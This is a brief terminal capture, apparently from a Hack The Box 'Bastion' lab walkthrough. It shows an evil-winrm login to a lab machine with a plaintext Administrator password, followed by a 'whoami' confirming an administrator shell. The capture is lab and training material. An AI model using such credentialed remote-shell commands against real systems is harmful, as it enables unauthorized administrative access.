 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Bastion/content]
└─# evil-winrm -i 10.10.10.134 -u Administrator -p thXLHM96BeKL0ER2
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM Github: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
bastion\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>